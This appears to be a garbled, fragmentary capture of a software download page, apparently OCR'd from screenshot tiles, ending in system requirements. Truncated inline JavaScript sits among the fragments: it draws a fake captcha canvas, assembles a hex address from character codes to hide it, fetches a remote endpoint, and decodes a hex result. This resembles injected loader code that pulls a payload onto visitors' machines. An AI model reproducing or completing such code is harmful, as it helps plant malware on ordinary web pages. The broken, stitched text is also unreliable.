
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
64 GB for setup